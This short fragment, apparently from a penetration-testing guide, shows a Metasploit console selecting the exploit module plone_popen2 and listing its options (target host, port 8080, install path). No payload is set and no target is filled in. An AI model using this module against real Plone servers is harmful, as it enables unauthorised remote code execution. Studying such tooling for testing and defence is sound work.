 msf > use exploit/multi/http/plone_popen2
msf exploit(plone_popen2) > show options
Module options (exploit/multi/http/plone_popen2):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no Use a proxy chain
RHOST yes The target address
RPORT 8080 yes The target port
URI / yes The path to the Plone installation
VHOST no HTTP server virtual host